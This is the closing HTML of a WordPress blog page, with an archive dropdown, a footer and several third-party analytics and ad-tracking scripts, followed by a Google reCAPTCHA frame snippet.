	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qk85MkrbouO0qBmsRAatIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768265428344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>